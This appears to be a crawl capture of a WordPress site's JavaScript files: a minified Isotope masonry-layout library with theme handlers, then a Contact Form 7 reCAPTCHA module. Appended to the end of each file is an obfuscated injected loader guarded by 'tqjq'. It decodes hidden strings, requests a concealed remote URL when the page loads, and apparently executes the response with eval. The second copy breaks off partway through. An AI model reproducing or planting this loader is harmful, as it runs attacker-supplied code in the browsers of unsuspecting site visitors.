e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||a>r){var u=void 0!==e[s]?e[s]:e,d=u?1:-1;return(r>a?1:-1)*d}}return 0}}var u=t.jQuery,d=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},h=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});h.Item=s,h.LayoutMode=r;var l=h.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?(this.arrange(),void 0):(this._layout(),void 0)},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=d(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=h.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();h.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var m=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);m.call(this,t);for(var i=e&&e.length,o=0;i&&i>o;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},h});var _isotope,_isotope_init=!1,portfolio_page=0,product_metro_flag=!1;jQuery(document).ready(function(t){"use strict";if(nasa_archive_products_masonry_isotope(t,!1,!0),nasa_product_review_masonry_isotope(t,!1,!0,!1),t("body").on("nasa_masonry_comments",function(e,i,o){var n="undefined"==typeof o?!1:o,s="undefined"==typeof i?!1:i;nasa_product_review_masonry_isotope(t,s,!0,n),e.preventDefault()}),t("body").on("nasa_after_loaded_more_ajax_comments_insert",function(e,i){var o=t("#comments").find(".commentlist");t(o).length&&t(o).isotope("insert",t(i)),e.preventDefault()}),t("body").on("nasa_masonry_comments_destroy",function(e){var i=t("#comments").find(".commentlist");t(i).length&&t(i).isotope("destroy"),e.preventDefault()}),t("body").on("nasa_store_insert_content_isotope",function(e,i){t(".nasa-products-masonry-isotope .products.grid").length&&t(".nasa-products-masonry-isotope .products.grid").isotope("insert",t(i)),e.preventDefault()}),t("body").on("nasa_after_loaded_ajax_complete",function(e,i){var o="undefined"==typeof i?!1:i;nasa_archive_products_masonry_isotope(t,o,!1,!1),e.preventDefault()}),t("body").on("nasa_before_refresh_carousel",function(){nasa_archive_products_masonry_isotope(t,!0)}),t("body").on("nasa_before_change_view_timeout",function(e,i){nasa_archive_products_masonry_isotope(t,i,!1,!1),e.preventDefault()}),t("body").on("nasa_after_push_cats_timeout",function(){nasa_archive_products_masonry_isotope(t,!1,!1,!0)}),t("body").on("nasa_after_toggle_sidebar_classic_timeout",function(){nasa_archive_products_masonry_isotope(t,!1)}),load_posts_masonry_isotope(t),nasa_metro_products_masonry_isotope(t,!0),t("body").on("nasa_rendered_template",function(){nasa_metro_products_masonry_isotope(t,!0)}),t("body").on("nasa_init_metro_products",function(){nasa_metro_products_masonry_isotope(t,!0)}).on("nasa_layout_metro_products",function(){t(".nasa-products-masonry.nasa-inited").isotope("layout")}),t("body").on("nasa_after_attr_ux_item_click",function(e,i){var o=t(i).parents(".nasa-products-masonry");t(o).length&&t(o).isotope("layout"),e.preventDefault()}),t("body").on("click",".load-more-masonry",function(){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var e=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_more_products_masonry");if(product_metro_flag)return;product_metro_flag=!0;var i=t(this),o=t(i).parents(".nasa-wrap-products-masonry").find(".nasa-products-masonry"),n=t(o).attr("data-product_type"),s=t(o).attr("data-layout"),r=parseInt(t(o).attr("data-next_page")),a=t(o).attr("data-cat"),u=parseInt(t(o).attr("data-limit")),d=parseInt(t(o).attr("data-max_pages"));return a=a?a:null,t.ajax({url:e,type:"post",cache:!1,data:{page:r,type:n,cat:a,limit:u,layout:s},beforeSend:function(){t(i).before('<div class="nasa-loader"></div>'),t(i).hasClass("nasa-visibility-hidden")||t(i).addClass("nasa-visibility-hidden")},success:function(e){if("undefined"!=typeof e.success&&"1"===e.success){var n=e.content;t(o).isotope("insert",t(n));var s=setInterval(function(){t(o).find(".nasa-masonry-item").each(function(){var e=t(this);!t(e).hasClass("nasa-loaded")&&t(e).find(".main-img img").height()&&t(e).addClass("nasa-loaded")}),t(o).find(".nasa-masonry-item.nasa-loaded").length===t(o).find(".nasa-masonry-item").length&&(t(o).isotope({itemSelector:".nasa-masonry-item",layoutMode:"masonry"}),t(o).find(".nasa-masonry-item").removeClass("nasa-opacity-0"),clearInterval(s),t(o).attr("data-next_page",r+1),t(".nasa-loader").remove(),t(i).removeClass("nasa-visibility-hidden"),r==d&&(t(i).addClass("end-product"),t(i).html('<span class="nasa-end-content">'+t(i).attr("data-nodata")+"</span>").removeClass("load-more-masonry")),product_metro_flag=!1,t("body").trigger("nasa_after_load_ajax"),setTimeout(function(){t("body").trigger("nasa_after_load_ajax_timeout")},1e3))},100)}}}),!1}}),t("body").on("mouseover",".nasa-masonry-item",function(){if(t(this).find(".nasa-product-content-variable-warp").length){var e=t(this).find(".product-info-wrap").outerHeight();t(this).find(".nasa-product-content-variable-warp").css({bottom:e})}}),t(".portfolio-list").length){var e=t("body").hasClass("nasa-rtl")?!1:!0,i=t(".portfolio-list");t(i).isotope({itemSelector:".portfolio-item",layoutMode:"masonry",filter:"*",isOriginLeft:e}),t(i).parents(".nasa-portfolio-wrap").find(".portfolio-tabs li a").length&&t(i).parents(".nasa-portfolio-wrap").find(".portfolio-tabs li a").on("click",function(){var e=t(this).attr("data-filter");return t(i).parents(".nasa-portfolio-wrap").find(".portfolio-tabs li").removeClass("active"),t(this).parents("li").hasClass("active")||t(this).parents("li").addClass("active"),t(i).isotope({filter:e}),!1}),t(".loadmore-portfolio").length&&setTimeout(function(){t(".loadmore-portfolio").trigger("click"),t(".loadmore-portfolio").removeClass("hidden-tag")},100)}t("body").on("click",".loadmore-portfolio",function(){var e=t(this);if(!t(e).hasClass("nasa-loading")){var i=t(e).attr("data-category");return portfolio_page++,load_more_portfolio(t,i,portfolio_page),!1}})});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.6.4
body_size: 3581
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new 